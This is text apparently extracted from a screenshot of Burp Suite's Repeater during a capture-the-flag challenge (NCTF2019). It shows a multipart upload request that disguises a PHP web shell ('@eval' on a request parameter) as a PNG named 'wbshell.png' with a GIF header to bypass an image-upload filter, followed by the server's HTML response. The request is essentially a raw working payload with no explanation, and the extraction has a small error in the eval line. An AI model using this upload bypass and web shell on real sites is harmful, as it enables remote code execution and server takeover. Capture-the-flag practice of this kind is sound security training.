 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 3 × 4 × 5 × 6 × ...
Go Cancel < | ▼ > | ▼ Target: http://nctf2019.x1ct34m.com:60002 ?
Request
Raw Params Headers Hex
Content-Length: 348
Origin: http://nctf2019.x1ct34m.com:60002
Connection: keep-alive
Referer:
http://nctf2019.x1ct34m.com:60002/index.php?action=imgs.html
Upgrade-Insecure-Requests: 1
-----------------------------91551972911577
Content-Disposition: form-data; name="file"; filename="wbshell.png"
Content-Type: image/png
GIF
<script language=php>
@eval($GET['a']);
</script>
-----------------------------91551972911577
Content-Disposition: form-data; name="submit"
Submit
-----------------------------91551972911577--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<meta charset="UTF-8">
<meta name="description" content="Violate Responsive Admin
Template">
<meta name="keywords" content="Super Admin, Admin,
Template, Bootstrap">
<title>Upload your imgs</title>
<!-- CSS -->
<link href="css/bootstrap.min.css" rel="stylesheet">
<link href="css/form.css" rel="stylesheet">
<link href="css/style.css" rel="stylesheet">
<link href="css/animate.css" rel="stylesheet">
<link href="css/generics.css" rel="stylesheet">
</head>
<body id="skin-blur-violate">
<script>alert('Your img is uploaded!But you should try
again and more harder to
getflag!');window.location.href='./index.php?action=imgs.html'<
/script>
? < + > Type a search term 0 matches
Done 1,212 bytes | 1,045 millis